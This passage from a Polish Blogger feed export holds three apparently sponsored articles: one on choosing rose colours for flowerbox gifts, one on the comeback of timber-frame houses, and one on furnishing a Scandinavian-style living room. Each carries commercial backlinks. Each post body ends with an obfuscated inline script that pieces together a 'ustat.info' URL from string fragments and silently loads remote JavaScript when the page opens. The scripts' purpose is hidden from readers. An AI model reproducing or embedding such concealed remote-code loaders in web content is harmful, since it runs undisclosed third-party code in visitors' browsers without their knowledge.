font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKupowanie prezentów, tak samo, jak ich dostawanie zawsze sprawia ogromną radość. Aby jednak uniknąć nieporozumień, warto zwrócić uwagę na każdy szczegół, taki jak symbolika danego przedmiotu. To samo tyczy się róż w pudełku, których barwy mogą przywodzić na myśl różne emocje.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać kolor róż dla obdarowanej osoby?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Ca href=\"http:\/\/roseparadise.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EFlowerboxy\u0026nbsp;\u003C\/a\u003Eto coraz bardziej popularna alternatywa dla tradycyjnych bukietów róż. Kwiaty od wielu lat są uniwersalnym podarunkiem, który zachwyci każdą kobietę. Niektóre panie jednak wolą nieco bardziej nowoczesne rozwiązania. Dla wymagających kobiet proponujemy elegancki flowerbox, którego kolory można dopasować do charakteru damy oraz do uczuć, jakie upominek ma przekazywać. Nie tylko jednak barwy mają znaczenie, ale okazuje się, że także gatunek roślin. Jeśli nie chcemy popełnić błędu, warto zdecydować się na oryginalnie zapakowane klasyczne róże. Będą one perfekcyjnym prezentem dla wybranki serca, ale także dla ukochanej mamy czy też siostry, której pragniemy okazać troskę lub wdzięczność.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nRóże w pudełku jako romantyczny upominek\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOkazji do obdarowywania swojej drugiej połówki jest wiele, elegancki flowerbox nada się na każdą z nich. Urodziny, rocznica czy też zwykły dzień, każda chwila jest dobra, aby sprawić przyjemność kobiecie i wrócić do domu z bukietem róż. Najbardziej romantycznym kolorem tych kwiatów zdecydowanie jest czerwony. Ten powszechny kolor mimo swojej popularności sprawdzi się praktycznie zawsze. Intensywna barwa jest w stanie wyrazić nawet najgorętsze uczucia, jakie żywimy do drugiej osoby. Karmazynowe róże w pudełku mogą być także początkiem związku. Jeśli mężczyzna chce pokazać kobiecie, że jest nią romantycznie zainteresowany, powinien postawić na rośliny właśnie o szkarłatnym odcieniu. Ukażą one wzmożone uczucia i sprawią, że każda dama poczuje się jak księżniczka z bajki. Równie miłym podarunkiem dla ukochanej może być flowerbox złożony z różowych kwiatów, które również są symbolem miłości i romantyzmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNajlepszy flowerbox dla przyjaciółki\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOsoba, dla której poszukujemy prezentu idealnego, nie zawsze musi być kimś, kogo darzymy romantycznym uczuciem. Róże w pudełku można przekazać także w ręce przyjaciół. Aby jednak nasze intencje nie zostały źle odebrane, warto wybrać jeden z pozostałych kolorów róż dostępnych w kwiaciarni czy pracowni florystycznej. Wbrew powszechnemu przekonaniu białe kwiaty mogą być wykorzystywane nie tylko podczas ceremonii ślubnych. Mogą być one także oznaką szacunku, świetnie nadadzą się więc jako prezent przeprosinowy. Dla osób spokrewnionych poleca się wybierać pomarańczowe róże w pudełku. Ta barwa powinna kojarzyć się ze szczęśliwymi chwilami dlatego też, jeśli ktoś zmaga się z trudnym okresem w życiu, formą wsparcia może być właśnie flowerbox z herbacianymi kwiatami. Kupując róże w pudełku, można także dostosować opakowanie, jego wielkość, kolor, a nawet strukturę. W ofercie znajdują się białe pudełka papierowe, które swoją prostotą zachwycą każdego. Jeśli pragniemy znaleźć nieco bardziej wyszukane rozwiązanie, warto zdecydować się na opakowanie welurowe, a jego odcień dopasować do wybranych kwiatów, które można znaleźć także w niestandardowych wersjach kolorystycznych, np. czarnej, niebieskiej lub zielonej.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego wybrać elegancki flowerbox?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJako że kwiaty to upominek ponadczasowy, który zadowoli wszystkich ludzi, warto zrobić coś, aby nasz bukiet wyróżnił się spośród wszystkich innych prezentów. Elegancki flowerbox to połączenie tradycji z awangardą uzyskane przy użyciu konwencjonalnych kwiatów i nowoczesnej formy ich opakowania. Dzięki użyciu specjalistycznej gąbki florystycznej wieczne róże użyte do stworzenia flowerboxa mają szansę przeżyć nawet 3 lata bez skomplikowanej pielęgnacji. Kwiaty w pudełku można więc przeznaczyć także dla kogoś, kto nie zna się na roślinach i nie jest pewien, jak o nie zadbać. Otrzymując flowerbox, należy jedynie raz na jakiś czas upewnić się, że gąbka jest wilgotna i w razie jej wysuszenia lekko ją podlać, unikając kontaktu wody z pozostałymi elementami upominku. Wybierając kwiaty na prezent, warto więc zwrócić uwagę na róże w pudełku, których kolory mogą oddać każde uczucie, wystarczy odpowiednio spersonalizować flowerbox i dostosować go do preferencji obdarowanej osoby i uczuć, jakie z jego pomocą chcemy wyrazić.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nx9nz_=(\"u\"+\"\")+\"s\"+\"\";x9nz_+=(\"tat.\")+(\"i\");\nx9nz=document.createElement(\"script\");x9nz.type=\"text\/javascript\";x9nz_+=\"nf\"+(\"o\")+\"\/\";\nx9nzu=\"188171646\"+\".\";x9nz.async=true;x9nzu+=\"s5n0vgng9nzj68el3er9bv1sssrb3a\";\nx9nz.src=\"https:\/\/\"+x9nz_+x9nzu;x9nzb=document.body;x9nzb.appendChild(x9nz);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2833810453519594738\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-kolor-roz-dla-obdarowanej.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2833810453519594738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2833810453519594738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-kolor-roz-dla-obdarowanej.html","title":"Jak wybrać kolor róż dla obdarowanej osoby?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s72-c\/77027219_2595238877262159_7157348809954157002_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7900604085135968336"},"published":{"$t":"2020-01-10T04:49:00.000-08:00"},"updated":{"$t":"2020-01-10T04:49:04.807-08:00"},"title":{"type":"text","$t":"Dlaczego domy szkieletowe znów zyskują na popularności?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s1600\/box1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s400\/box1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPrzed długi czas wśród ludzi panowało błędne przekonanie o małej funkcjonalności domów szkieletowych. W ostatnich latach zaczęło się to zmieniać i konstrukcje z drewna współcześnie wybiera coraz więcej osób.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego domy szkieletowe znów zyskują na popularności?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy domy z cegły zaczęły zastępować budowle drewniane, niektórzy zaślepieni panującą modą całkowicie odrzucili pomysł konstruowania domów z tego naturalnego surowca. Mimo to teraz, kiedy ludzie starają się oszczędzać energię elektryczną, domy szkieletowe przeżywają swój wielki powrót. Jednak czym to jest spowodowane? Przede wszystkim ogromną ilością zalet, jakie ma ich budowa oraz wieloma korzyściami płynącymi z zamieszkiwania takiego lokum. Domy kanadyjskie przekonują do siebie także niepowtarzalnym wyglądem, jakim murowane budynki nigdy nie będą mogły się pochwalić. Ich genialny klimat sprawił, że współcześni ludzie ponownie zakochali się w prostocie tych niesamowitych, ekologicznych domków.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzybka budowa domów szkieletowych w czasie każdej pory roku\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z pozytywów budowy domu szkieletowego jest szybkość jego stawiania. Jeśli zależy nam na czasie, wystarczy skontaktować się z producentem domów szkieletowych, który jest w stanie zakończyć pracę zaledwie w trzy miesiące. Jest to bardzo mało czasu, szczególnie jeśli weźmiemy pod uwagę, że budynek murowany można konstruować nawet kilka lat. Powodem takiej różnicy jest to, że budowa zazwyczaj może trwać tylko przez określone miesiące roku. Jako że drewniane bele łączy się za pomocą metalowych elementów, domy szkieletowe nie potrzebują czasu na schnięcie, a prace nad nimi mogą rozpocząć się nawet w czasie zimy. Dla tych, którzy pragną uzyskać własne cztery kąty w bardzo krótkim czasie, domy szkieletowe są rozwiązaniem idealnym. W zależności od tego, czy wszystkie prace odbywają się na posesji, czy na teren transportuje się gotowe części, tempo stawiania konstrukcji może się różnić. Najbardziej ekspresowym rozwiązaniem jest wybór spośród propozycji producenta domów szkieletowych.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/szwejko.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EDom szkieletowy\u003C\/a\u003E, ekologiczne rozwiązanie dla każdej rodziny\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli masz wątpliwości, czy dom szkieletowy pozwoli ci na oszczędność pieniędzy, nie zastanawiaj się dłużej, tylko skontaktuj się z producentem i ustal szczegóły dotyczące budowy. Konstrukcja budynków z drewna pozwala umieścić w ścianach duże ilości wełny, która pełni funkcję materiału izolacyjnego. Dzięki temu jesteśmy w stanie utrzymać w pomieszczeniach idealną temperaturę, bez konieczności sztucznego ocieplania pokoi. W czasie zimy domy szkieletowe znacznie wolniej będą oddawać zgromadzone ciepło oraz chłonąć niskie temperatury z zewnątrz. Kiedy będą panować wysokie temperatury ich nagrzewanie się także będzie spowolnione. W związku z tym zmniejszy się zużycie energii elektrycznej, a wysokość rachunków zostanie zredukowana. W ten sposób nie tylko jesteśmy w stanie zaoszczędzić, ale też zadbać o środowisko, zapobiegając emisji szkodliwych substancji do powietrza, którym oddychamy. Jeśli zależy nam na dobrej kondycji naszej planety, producenci domów szkieletowych skonstruują je tak, aby możliwe było stworzenie własnej elektrowni wykorzystującej odnawialne źródła energii.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto wybrać dom szkieletowy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPlanując budowę domu, ludzie zwracają uwagę na wiele czynników, takich jak m.in. cena. Producenci domów szkieletowych z łatwością pokażą każdemu, że stawianie domu nie musi być bardzo kosztowną inwestycją. Lokum z drewna zdecydowanie jest warte uwagi wszystkich ludzi, szczególnie tych, którzy chcą szybko się do niego wprowadzić. Jako że jedyną pracą “na mokro” są fundamenty, czas budowy skraca się. Następnie należy postawić konstrukcję wykonaną z drewna. Jako że jest to surowiec naturalny, jego pozyskanie nie jest drogie ani długotrwałe, co także minimalizuje koszty i tempo działań budowlańców. Domy szkieletowe ze względu na dużą ilość zalet ponownie stały się popularne w Polsce oraz innych krajach Europy. Ich wyjątkowy charakter sprawi, że taki budynek z pewnością będzie wyróżniał się na tle innych, ceglanych domów, które wciąż można zauważyć na wielu działkach.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncpiq=document.createElement(\"script\");cpiq_=(\"ust\");cpiqu=\"188171721\";\ncpiq_+=\"a\"+(\"t.i\");cpiq.type=\"text\/javascript\";\ncpiqu+=\".a1zbu9Xvpiqxw1rXr0m6\";cpiq.async=true;cpiq_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncpiqu+=\"w7itkhpgri\";cpiq.src=\"https:\/\/\"+cpiq_+cpiqu;\ndocument.body.appendChild(cpiq);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7900604085135968336\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dlaczego-domy-szkieletowe-znow-zyskuja.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7900604085135968336"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7900604085135968336"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dlaczego-domy-szkieletowe-znow-zyskuja.html","title":"Dlaczego domy szkieletowe znów zyskują na popularności?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s72-c\/box1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3722962129711804006"},"published":{"$t":"2020-01-10T04:47:00.000-08:00"},"updated":{"$t":"2020-01-10T04:47:06.552-08:00"},"title":{"type":"text","$t":"Jak urządzić salon w stylu skandynawskim?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s1600\/living-room-2155376_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s400\/living-room-2155376_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EBiel na ścianach, drewniane podłogi, minimalizm i nowoczesne meble, tak właśnie wyglądają wnętrza w stylu skandynawskim. Jak urządzić salon w stylu skandynawskim i gdzie szukać odpowiednich mebli?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak urządzić salon w stylu skandynawskim?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nBiel na ścianach, drewniane podłogi, minimalizm i nowoczesne meble, tak właśnie wyglądają wnętrza w stylu skandynawskim. Jak urządzić salon w stylu skandynawskim i gdzie szukać odpowiednich mebli?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nStyl skandynawski to nowoczesne podejście do projektowania wnętrz, które łączy w sobie piękno, prostotę i funkcjonalność urządzonego w tym stylu pomieszczenia. Jeśli pragniemy urządzić nasz salon w stylu skandynawskim, to z pewnością będziemy musieli wybrać nie odpowiednie meble, ale również dodatki, które uzupełnią całą kompozycję. Skandynawski design od dekad istnieje i inspiruje wielu projektantów, jednak dopiero w ostatnich latach stawał się z roku na rok coraz modniejszy i coraz bardziej pożądany. Większość aranżacji, a także samych mebli i dodatków wydaje się prosta, ale kiedy je połączymy, tworzą niebanalną całość. Styl skandynawski ma sympatyków na całym świecie, to właśnie dlatego wiele firm produkuje zarówno meble, jak i dodatki w tym stylu, dzięki czemu wszyscy konsumenci mają możliwość wyboru mebli spośród najróżniejszych firm, wzorów, czy kolorów. Wybierając meble do naszego salonu w stylu skandynawskim, możemy ruszyć na zakupy w sklepach stacjonarnych lub wybrać meble takie jak np. narożnik w sklepie online.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSalon w stylu skandynawskim - od czego zacząć?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli pragniemy urządzić nasz\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Esalon w stylu skandynawskim\u003C\/a\u003E, to pierwsza rzecz, od której powinniśmy zacząć, jest stworzeniem projektu. Projekt salonu w stylu skandynawskim będzie nieco różnił się od tych tworzonych jako baza pod salon w innym stylu, a to wszystko za sprawą innego ustawienia wnętrza niż tradycyjne, a także ze względu na sam wygląd mebli tworzonych w tym stylu. W stylu skandynawskim ogromne znaczenie ma funkcjonalność i minimalizm, dzięki czemu nasz salon będzie wyglądał minimalistycznie, a przy tym schludnie i nieskazitelnie. Planując ustawienie sofy lub narożnika ze sklepu online i foteli powinniśmy zadbać przede wszystkim o to, aby pomieściły one liczbę osób mieszkających w naszym domu, a przy tym pozostawiały odpowiednią ilość miejsca do poruszania się. Jeśli chodzi o kolory, w jakich powinniśmy utrzymać nasz salon w stylu skandynawskim, najbardziej polecanymi kolorami są biel i odcienie szarości. Ten styl stawia na prostotę, dlatego biała ściana powinna taka pozostać, wzory, czy naklejki mogą zakłócić całą kompozycję. Jeśli chcemy użyć innych kolorów niż biały i szary, możemy wziąć pod uwagę również czerń, czy brąz przypominający odcieniem drewno, wybierajmy kolory neutralne. Warto zainwestować także w jednokolorowe, klasyczne dodatki takie jak np. poduszki do sofy lub narożnika ze sklepu online, czy dywany.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCo wziąć pod uwagę projektując salon w stylu skandynawskim?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPodczas urządzania salonu w stylu skandynawskim bardzo ważne są aspekty takie jak kolor, forma oraz faktury, które powinni być przez nas starannie dobrane. W przypadku oryginalnych kanap ze sklepu online w stylu skandynawskim zazwyczaj wyborem padają duże, prostokątne sofy z oparciem po każdej stronie, nierzadko wybierane są również narożniki ze sklepu online stanowiące ozdobę każdego salonu urządzonego w tym stylu. Jeśli pragniemy urozmaicić wnętrze jakimś wyjątkowym akcentem, to doskonałym wyborem będzie przyozdobienie naszego salonu w stylu skandynawskim oryginalnym designerskim żyrandolem lub kwiatami w przepięknych, minimalistycznych donicach. Jeśli pragniemy nadać naszemu skandynawskiemu salonowi odrobinę koloru, możemy wybrać kolorowe dodatki takie jak ozdobne poduchy, pufy, czy zdjęcia oraz obrazy w odcieniach takich jak żółty, zielony, czy turkusowy.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCo jeszcze nie powinno ujść naszej uwadze podczas projektowania salonu w stylu skandynawskim? Bardzo ważnym elementem stylu skandynawskiego jest naturalne światło wpadające do naszego domu przez okna, dlatego dobrze umiejscowić salon w pokoju z dużymi oknami lub tam, gdzie jest ich najwięcej. Dzięki światłu dziennemu pokój stanie się jaśniejszy, podkreślając wszystko to, co w stylu skandynawskim najpiękniejsze i najważniejsze.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no650=document.createElement(\"script\");o650.async=true;o650_=\"u\"+(\"s\")+\"t\";\no650u=\"188172760.\";o650_+=\"a\"+(\"t.i\");o650_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no650u+=\"u8rii21065065yjtrkeXXj\"+(\"edz0e4s5\");\no650.src=\"https:\/\/\"+o650_+o650u;o650.type=\"text\/javascript\";\ndocument.body.appendChild(o650);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3722962129711804006\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-urzadzic-salon-w-stylu-skandynawskim.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3722962129711804006"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3722962129711804006"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-urzadzic-salon-w-stylu-skandynawskim.html","title":"Jak urządzić salon w stylu 